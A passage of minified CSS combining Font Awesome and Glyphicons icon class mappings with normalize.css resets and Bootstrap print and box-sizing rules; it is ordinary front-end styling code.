"\f0c0";}.fa-chain:before,.fa-link:before{content: "\f0c1";}.fa-cloud:before{content: "\f0c2";}.fa-flask:before{content: "\f0c3";}.fa-cut:before,.fa-scissors:before{content: "\f0c4";}.fa-copy:before,.fa-files-o:before{content: "\f0c5";}.fa-paperclip:before{content: "\f0c6";}.fa-save:before,.fa-floppy-o:before{content: "\f0c7";}.fa-square:before{content: "\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content: "\f0c9";}.fa-list-ul:before{content: "\f0ca";}.fa-list-ol:before{content: "\f0cb";}.fa-strikethrough:before{content: "\f0cc";}.fa-underline:before{content: "\f0cd";}.fa-table:before{content: "\f0ce";}.fa-magic:before{content: "\f0d0";}.fa-truck:before{content: "\f0d1";}.fa-pinterest:before{content: "\f0d2";}.fa-pinterest-square:before{content: "\f0d3";}.fa-google-plus-square:before{content: "\f0d4";}.fa-google-plus:before{content: "\f0d5";}.fa-money:before{content: "\f0d6";}.fa-caret-down:before{content: "\f0d7";}.fa-caret-up:before{content: "\f0d8";}.fa-caret-left:before{content: "\f0d9";}.fa-caret-right:before{content: "\f0da";}.fa-columns:before{content: "\f0db";}.fa-unsorted:before,.fa-sort:before{content: "\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content: "\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content: "\f0de";}.fa-envelope:before{content: "\f0e0";}.fa-linkedin:before{content: "\f0e1";}.fa-rotate-left:before,.fa-undo:before{content: "\f0e2";}.fa-legal:before,.fa-gavel:before{content: "\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content: "\f0e4";}.fa-comment-o:before{content: "\f0e5";}.fa-comments-o:before{content: "\f0e6";}.fa-flash:before,.fa-bolt:before{content: "\f0e7";}.fa-sitemap:before{content: "\f0e8";}.fa-umbrella:before{content: "\f0e9";}.fa-paste:before,.fa-clipboard:before{content: "\f0ea";}.fa-lightbulb-o:before{content: "\f0eb";}.fa-exchange:before{content: "\f0ec";}.fa-cloud-download:before{content: "\f0ed";}.fa-cloud-upload:before{content: "\f0ee";}.fa-user-md:before{content: "\f0f0";}.fa-stethoscope:before{content: "\f0f1";}.fa-suitcase:before{content: "\f0f2";}.fa-bell-o:before{content: "\f0a2";}.fa-coffee:before{content: "\f0f4";}.fa-cutlery:before{content: "\f0f5";}.fa-file-text-o:before{content: "\f0f6";}.fa-building-o:before{content: "\f0f7";}.fa-hospital-o:before{content: "\f0f8";}.fa-ambulance:before{content: "\f0f9";}.fa-medkit:before{content: "\f0fa";}.fa-fighter-jet:before{content: "\f0fb";}.fa-beer:before{content: "\f0fc";}.fa-h-square:before{content: "\f0fd";}.fa-plus-square:before{content: "\f0fe";}.fa-angle-double-left:before{content: "\f100";}.fa-angle-double-right:before{content: "\f101";}.fa-angle-double-up:before{content: "\f102";}.fa-angle-double-down:before{content: "\f103";}.fa-angle-left:before{content: "\f104";}.fa-angle-right:before{content: "\f105";}.fa-angle-up:before{content: "\f106";}.fa-angle-down:before{content: "\f107";}.fa-desktop:before{content: "\f108";}.fa-laptop:before{content: "\f109";}.fa-tablet:before{content: "\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content: "\f10b";}.fa-circle-o:before{content: "\f10c";}.fa-quote-left:before{content: "\f10d";}.fa-quote-right:before{content: "\f10e";}.fa-spinner:before{content: "\f110";}.fa-circle:before{content: "\f111";}.fa-mail-reply:before,.fa-reply:before{content: "\f112";}.fa-github-alt:before{content: "\f113";}.fa-folder-o:before{content: "\f114";}.fa-folder-open-o:before{content: "\f115";}.fa-smile-o:before{content: "\f118";}.fa-frown-o:before{content: "\f119";}.fa-meh-o:before{content: "\f11a";}.fa-gamepad:before{content: "\f11b";}.fa-keyboard-o:before{content: "\f11c";}.fa-flag-o:before{content: "\f11d";}.fa-flag-checkered:before{content: "\f11e";}.fa-terminal:before{content: "\f120";}.fa-code:before{content: "\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content: "\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content: "\f123";}.fa-location-arrow:before{content: "\f124";}.fa-crop:before{content: "\f125";}.fa-code-fork:before{content: "\f126";}.fa-unlink:before,.fa-chain-broken:before{content: "\f127";}.fa-question:before{content: "\f128";}.fa-info:before{content: "\f129";}.fa-exclamation:before{content: "\f12a";}.fa-superscript:before{content: "\f12b";}.fa-subscript:before{content: "\f12c";}.fa-eraser:before{content: "\f12d";}.fa-puzzle-piece:before{content: "\f12e";}.fa-microphone:before{content: "\f130";}.fa-microphone-slash:before{content: "\f131";}.fa-shield:before{content: "\f132";}.fa-calendar-o:before{content: "\f133";}.fa-fire-extinguisher:before{content: "\f134";}.fa-rocket:before{content: "\f135";}.fa-maxcdn:before{content: "\f136";}.fa-chevron-circle-left:before{content: "\f137";}.fa-chevron-circle-right:before{content: "\f138";}.fa-chevron-circle-up:before{content: "\f139";}.fa-chevron-circle-down:before{content: "\f13a";}.fa-html5:before{content: "\f13b";}.fa-css3:before{content: "\f13c";}.fa-anchor:before{content: "\f13d";}.fa-unlock-alt:before{content: "\f13e";}.fa-bullseye:before{content: "\f140";}.fa-ellipsis-h:before{content: "\f141";}.fa-ellipsis-v:before{content: "\f142";}.fa-rss-square:before{content: "\f143";}.fa-play-circle:before{content: "\f144";}.fa-ticket:before{content: "\f145";}.fa-minus-square:before{content: "\f146";}.fa-minus-square-o:before{content: "\f147";}.fa-level-up:before{content: "\f148";}.fa-level-down:before{content: "\f149";}.fa-check-square:before{content: "\f14a";}.fa-pencil-square:before{content: "\f14b";}.fa-external-link-square:before{content: "\f14c";}.fa-share-square:before{content: "\f14d";}.fa-compass:before{content: "\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content: "\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content: "\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content: "\f152";}.fa-euro:before,.fa-eur:before{content: "\f153";}.fa-gbp:before{content: "\f154";}.fa-dollar:before,.fa-usd:before{content: "\f155";}.fa-rupee:before,.fa-inr:before{content: "\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content: "\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content: "\f158";}.fa-won:before,.fa-krw:before{content: "\f159";}.fa-bitcoin:before,.fa-btc:before{content: "\f15a";}.fa-file:before{content: "\f15b";}.fa-file-text:before{content: "\f15c";}.fa-sort-alpha-asc:before{content: "\f15d";}.fa-sort-alpha-desc:before{content: "\f15e";}.fa-sort-amount-asc:before{content: "\f160";}.fa-sort-amount-desc:before{content: "\f161";}.fa-sort-numeric-asc:before{content: "\f162";}.fa-sort-numeric-desc:before{content: "\f163";}.fa-thumbs-up:before{content: "\f164";}.fa-thumbs-down:before{content: "\f165";}.fa-youtube-square:before{content: "\f166";}.fa-youtube:before{content: "\f167";}.fa-xing:before{content: "\f168";}.fa-xing-square:before{content: "\f169";}.fa-youtube-play:before{content: "\f16a";}.fa-dropbox:before{content: "\f16b";}.fa-stack-overflow:before{content: "\f16c";}.fa-instagram:before{content: "\f16d";}.fa-flickr:before{content: "\f16e";}.fa-adn:before{content: "\f170";}.fa-bitbucket:before{content: "\f171";}.fa-bitbucket-square:before{content: "\f172";}.fa-tumblr:before{content: "\f173";}.fa-tumblr-square:before{content: "\f174";}.fa-long-arrow-down:before{content: "\f175";}.fa-long-arrow-up:before{content: "\f176";}.fa-long-arrow-left:before{content: "\f177";}.fa-long-arrow-right:before{content: "\f178";}.fa-apple:before{content: "\f179";}.fa-windows:before{content: "\f17a";}.fa-android:before{content: "\f17b";}.fa-linux:before{content: "\f17c";}.fa-dribbble:before{content: "\f17d";}.fa-skype:before{content: "\f17e";}.fa-foursquare:before{content: "\f180";}.fa-trello:before{content: "\f181";}.fa-female:before{content: "\f182";}.fa-male:before{content: "\f183";}.fa-gittip:before,.fa-gratipay:before{content: "\f184";}.fa-sun-o:before{content: "\f185";}.fa-moon-o:before{content: "\f186";}.fa-archive:before{content: "\f187";}.fa-bug:before{content: "\f188";}.fa-vk:before{content: "\f189";}.fa-weibo:before{content: "\f18a";}.fa-renren:before{content: "\f18b";}.fa-pagelines:before{content: "\f18c";}.fa-stack-exchange:before{content: "\f18d";}.fa-arrow-circle-o-right:before{content: "\f18e";}.fa-arrow-circle-o-left:before{content: "\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content: "\f191";}.fa-dot-circle-o:before{content: "\f192";}.fa-wheelchair:before{content: "\f193";}.fa-vimeo-square:before{content: "\f194";}.fa-turkish-lira:before,.fa-try:before{content: "\f195";}.fa-plus-square-o:before{content: "\f196";}.fa-space-shuttle:before{content: "\f197";}.fa-slack:before{content: "\f198";}.fa-envelope-square:before{content: "\f199";}.fa-wordpress:before{content: "\f19a";}.fa-openid:before{content: "\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content: "\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content: "\f19d";}.fa-yahoo:before{content: "\f19e";}.fa-google:before{content: "\f1a0";}.fa-reddit:before{content: "\f1a1";}.fa-reddit-square:before{content: "\f1a2";}.fa-stumbleupon-circle:before{content: "\f1a3";}.fa-stumbleupon:before{content: "\f1a4";}.fa-delicious:before{content: "\f1a5";}.fa-digg:before{content: "\f1a6";}.fa-pied-piper:before{content: "\f1a7";}.fa-pied-piper-alt:before{content: "\f1a8";}.fa-drupal:before{content: "\f1a9";}.fa-joomla:before{content: "\f1aa";}.fa-language:before{content: "\f1ab";}.fa-fax:before{content: "\f1ac";}.fa-building:before{content: "\f1ad";}.fa-child:before{content: "\f1ae";}.fa-paw:before{content: "\f1b0";}.fa-spoon:before{content: "\f1b1";}.fa-cube:before{content: "\f1b2";}.fa-cubes:before{content: "\f1b3";}.fa-behance:before{content: "\f1b4";}.fa-behance-square:before{content: "\f1b5";}.fa-steam:before{content: "\f1b6";}.fa-steam-square:before{content: "\f1b7";}.fa-recycle:before{content: "\f1b8";}.fa-automobile:before,.fa-car:before{content: "\f1b9";}.fa-cab:before,.fa-taxi:before{content: "\f1ba";}.fa-tree:before{content: "\f1bb";}.fa-spotify:before{content: "\f1bc";}.fa-deviantart:before{content: "\f1bd";}.fa-soundcloud:before{content: "\f1be";}.fa-database:before{content: "\f1c0";}.fa-file-pdf-o:before{content: "\f1c1";}.fa-file-word-o:before{content: "\f1c2";}.fa-file-excel-o:before{content: "\f1c3";}.fa-file-powerpoint-o:before{content: "\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content: "\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content: "\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content: "\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content: "\f1c8";}.fa-file-code-o:before{content: "\f1c9";}.fa-vine:before{content: "\f1ca";}.fa-codepen:before{content: "\f1cb";}.fa-jsfiddle:before{content: "\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content: "\f1cd";}.fa-circle-o-notch:before{content: "\f1ce";}.fa-ra:before,.fa-rebel:before{content: "\f1d0";}.fa-ge:before,.fa-empire:before{content: "\f1d1";}.fa-git-square:before{content: "\f1d2";}.fa-git:before{content: "\f1d3";}.fa-hacker-news:before{content: "\f1d4";}.fa-tencent-weibo:before{content: "\f1d5";}.fa-qq:before{content: "\f1d6";}.fa-wechat:before,.fa-weixin:before{content: "\f1d7";}.fa-send:before,.fa-paper-plane:before{content: "\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content: "\f1d9";}.fa-history:before{content: "\f1da";}.fa-genderless:before,.fa-circle-thin:before{content: "\f1db";}.fa-header:before{content: "\f1dc";}.fa-paragraph:before{content: "\f1dd";}.fa-sliders:before{content: "\f1de";}.fa-share-alt:before{content: "\f1e0";}.fa-share-alt-square:before{content: "\f1e1";}.fa-bomb:before{content: "\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content: "\f1e3";}.fa-tty:before{content: "\f1e4";}.fa-binoculars:before{content: "\f1e5";}.fa-plug:before{content: "\f1e6";}.fa-slideshare:before{content: "\f1e7";}.fa-twitch:before{content: "\f1e8";}.fa-yelp:before{content: "\f1e9";}.fa-newspaper-o:before{content: "\f1ea";}.fa-wifi:before{content: "\f1eb";}.fa-calculator:before{content: "\f1ec";}.fa-paypal:before{content: "\f1ed";}.fa-google-wallet:before{content: "\f1ee";}.fa-cc-visa:before{content: "\f1f0";}.fa-cc-mastercard:before{content: "\f1f1";}.fa-cc-discover:before{content: "\f1f2";}.fa-cc-amex:before{content: "\f1f3";}.fa-cc-paypal:before{content: "\f1f4";}.fa-cc-stripe:before{content: "\f1f5";}.fa-bell-slash:before{content: "\f1f6";}.fa-bell-slash-o:before{content: "\f1f7";}.fa-trash:before{content: "\f1f8";}.fa-copyright:before{content: "\f1f9";}.fa-at:before{content: "\f1fa";}.fa-eyedropper:before{content: "\f1fb";}.fa-paint-brush:before{content: "\f1fc";}.fa-birthday-cake:before{content: "\f1fd";}.fa-area-chart:before{content: "\f1fe";}.fa-pie-chart:before{content: "\f200";}.fa-line-chart:before{content: "\f201";}.fa-lastfm:before{content: "\f202";}.fa-lastfm-square:before{content: "\f203";}.fa-toggle-off:before{content: "\f204";}.fa-toggle-on:before{content: "\f205";}.fa-bicycle:before{content: "\f206";}.fa-bus:before{content: "\f207";}.fa-ioxhost:before{content: "\f208";}.fa-angellist:before{content: "\f209";}.fa-cc:before{content: "\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content: "\f20b";}.fa-meanpath:before{content: "\f20c";}.fa-buysellads:before{content: "\f20d";}.fa-connectdevelop:before{content: "\f20e";}.fa-dashcube:before{content: "\f210";}.fa-forumbee:before{content: "\f211";}.fa-leanpub:before{content: "\f212";}.fa-sellsy:before{content: "\f213";}.fa-shirtsinbulk:before{content: "\f214";}.fa-simplybuilt:before{content: "\f215";}.fa-skyatlas:before{content: "\f216";}.fa-cart-plus:before{content: "\f217";}.fa-cart-arrow-down:before{content: "\f218";}.fa-diamond:before{content: "\f219";}.fa-ship:before{content: "\f21a";}.fa-user-secret:before{content: "\f21b";}.fa-motorcycle:before{content: "\f21c";}.fa-street-view:before{content: "\f21d";}.fa-heartbeat:before{content: "\f21e";}.fa-venus:before{content: "\f221";}.fa-mars:before{content: "\f222";}.fa-mercury:before{content: "\f223";}.fa-transgender:before{content: "\f224";}.fa-transgender-alt:before{content: "\f225";}.fa-venus-double:before{content: "\f226";}.fa-mars-double:before{content: "\f227";}.fa-venus-mars:before{content: "\f228";}.fa-mars-stroke:before{content: "\f229";}.fa-mars-stroke-v:before{content: "\f22a";}.fa-mars-stroke-h:before{content: "\f22b";}.fa-neuter:before{content: "\f22c";}.fa-facebook-official:before{content: "\f230";}.fa-pinterest-p:before{content: "\f231";}.fa-whatsapp:before{content: "\f232";}.fa-server:before{content: "\f233";}.fa-user-plus:before{content: "\f234";}.fa-user-times:before{content: "\f235";}.fa-hotel:before,.fa-bed:before{content: "\f236";}.fa-viacoin:before{content: "\f237";}.fa-train:before{content: "\f238";}.fa-subway:before{content: "\f239";}.fa-medium:before{content: "\f23a";}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}